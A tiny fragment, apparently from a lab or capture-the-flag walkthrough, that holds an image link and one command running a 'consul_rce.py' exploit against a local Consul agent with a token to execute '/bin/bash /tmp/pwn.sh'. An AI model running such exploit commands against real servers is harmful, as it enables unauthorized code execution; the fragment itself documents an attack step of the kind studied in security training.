 python3 consul_rce.py -th 127.0.0.1 -tp 8500 -ct <CONSUL_TOKEN> -c "/bin/bash /tmp/pwn.sh"
